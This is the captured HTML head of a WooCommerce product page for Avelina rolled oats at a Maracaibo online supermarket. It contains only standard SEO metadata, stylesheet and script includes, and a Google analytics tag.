

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://angelicasmarket.com/producto/avena-en-hojuelas-enteras-avelina-800gr/
body_size: 24823
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Avena en hojuelas enteras Avelina (800gr) &#8226; Angelicas Market</title>
	<link rel="canonical" href="https://angelicasmarket.com/producto/avena-en-hojuelas-enteras-avelina-800gr/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Avena en hojuelas enteras Avelina (800gr) &#8226; Angelicas Market" />
	<meta property="og:description" content="Imagen referencial del producto  Todos nuestros productos incluyen IVA" />
	<meta property="og:url" content="https://angelicasmarket.com/producto/avena-en-hojuelas-enteras-avelina-800gr/" />
	<meta property="og:site_name" content="Angelicas Market" />
	<meta property="article:modified_time" content="2023-10-04T18:28:18+00:00" />
	<meta property="og:image" content="https://angelicasmarket.com/wp-content/uploads/2021/12/AVENA-EN-HOJUELAS-ENTERAS-AVELINA-800GR.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://angelicasmarket.com/producto/avena-en-hojuelas-enteras-avelina-800gr/","url":"https://angelicasmarket.com/producto/avena-en-hojuelas-enteras-avelina-800gr/","name":"Avena en hojuelas enteras Avelina (800gr) &#8226; Angelicas Market","isPartOf":{"@id":"https://angelicasmarket.com/#website"},"primaryImageOfPage":{"@id":"https://angelicasmarket.com/producto/avena-en-hojuelas-enteras-avelina-800gr/#primaryimage"},"image":{"@id":"https://angelicasmarket.com/producto/avena-en-hojuelas-enteras-avelina-800gr/#primaryimage"},"thumbnailUrl":"https://angelicasmarket.com/wp-content/uploads/2021/12/AVENA-EN-HOJUELAS-ENTERAS-AVELINA-800GR.jpg","datePublished":"2021-12-07T15:41:21+00:00","dateModified":"2023-10-04T18:28:18+00:00","breadcrumb":{"@id":"https://angelicasmarket.com/producto/avena-en-hojuelas-enteras-avelina-800gr/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://angelicasmarket.com/producto/avena-en-hojuelas-enteras-avelina-800gr/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://angelicasmarket.com/producto/avena-en-hojuelas-enteras-avelina-800gr/#primaryimage","url":"https://angelicasmarket.com/wp-content/uploads/2021/12/AVENA-EN-HOJUELAS-ENTERAS-AVELINA-800GR.jpg","contentUrl":"https://angelicasmarket.com/wp-content/uploads/2021/12/AVENA-EN-HOJUELAS-ENTERAS-AVELINA-800GR.jpg","width":500,"height":500},{"@type":"BreadcrumbList","@id":"https://angelicasmarket.com/producto/avena-en-hojuelas-enteras-avelina-800gr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://angelicasmarket.com/"},{"@type":"ListItem","position":2,"name":"TIENDA","item":"https://angelicasmarket.com/tienda/"},{"@type":"ListItem","position":3,"name":"Avena en hojuelas enteras Avelina (800gr)"}]},{"@type":"WebSite","@id":"https://angelicasmarket.com/#website","url":"https://angelicasmarket.com/","name":"Angelicas Market","description":"..Tu Supermercado en Online en Maracaibo.. Viveres, Charcuteria, Frutas, Hortaliza y mucho mas","publisher":{"@id":"https://angelicasmarket.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://angelicasmarket.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://angelicasmarket.com/#organization","name":"Angelicas Market","url":"https://angelicasmarket.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://angelicasmarket.com/#/schema/logo/image/","url":"https://angelicasmarket.com/wp-content/uploads/2021/07/logo-nuevo-angelicas-market.png","contentUrl":"https://angelicasmarket.com/wp-content/uploads/2021/07/logo-nuevo-angelicas-market.png","width":350,"height":120,"caption":"Angelicas Market"},"image":{"@id":"https://angelicasmarket.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Angelicas Market &raquo; Feed" href="https://angelicasmarket.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Angelicas Market &raquo; Feed de los comentarios" href="https://angelicasmarket.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://angelicasmarket.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fangelicasmarket.com%2Fproducto%2Favena-en-hojuelas-enteras-avelina-800gr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://angelicasmarket.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fangelicasmarket.com%2Fproducto%2Favena-en-hojuelas-enteras-avelina-800gr%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://angelicasmarket.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.6' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='photoswipe-css' href='https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.6' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.6' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.6' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.6' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://angelicasmarket.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://angelicasmarket.com/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.2.9' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://angelicasmarket.com/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.2.9' media='all' />
<link rel='stylesheet' id='slick-css' href='https://angelicasmarket.com/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=3.2.9' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://angelicasmarket.com/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.2.9' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://angelicasmarket.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.2.9' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.6' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://angelicasmarket.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://angelicasmarket.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://angelicasmarket.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://angelicasmarket.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://angelicasmarket.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-39275-css' href='https://angelicasmarket.com/wp-content/uploads/elementor/css/post-39275.css?ver=1765866952' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://angelicasmarket.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://angelicasmarket.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://angelicasmarket.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://angelicasmarket.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://angelicasmarket.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://angelicasmarket.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://angelicasmarket.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://angelicasmarket.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://angelicasmarket.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://angelicasmarket.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://angelicasmarket.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://angelicasmarket.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-59676-css' href='https://angelicasmarket.com/wp-content/uploads/elementor/css/post-59676.css?ver=1765866952' media='all' />
<link rel='stylesheet' id='elementor-post-59167-css' href='https://angelicasmarket.com/wp-content/uploads/elementor/css/post-59167.css?ver=1766246986' media='all' />
<link rel='stylesheet' id='elementor-post-39322-css' href='https://angelicasmarket.com/wp-content/uploads/elementor/css/post-39322.css?ver=1765866990' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-abrilfatface-css' href='https://fonts.googleapis.com/css?family=Abril+Fatface:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://angelicasmarket.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://angelicasmarket.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://angelicasmarket.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script src="https://angelicasmarket.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://angelicasmarket.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://angelicasmarket.com/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.6" id="wc-photoswipe-js" data-wp-strategy="defer"></script>
<script src="https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://angelicasmarket.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://angelicasmarket.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NSV3XNH" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["angelicasmarket.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NSV3XNH");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://angelicasmarket.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://angelicasmarket.com/wp-json/wp/v2/product/28149" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://angelicasmarket.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.6" />
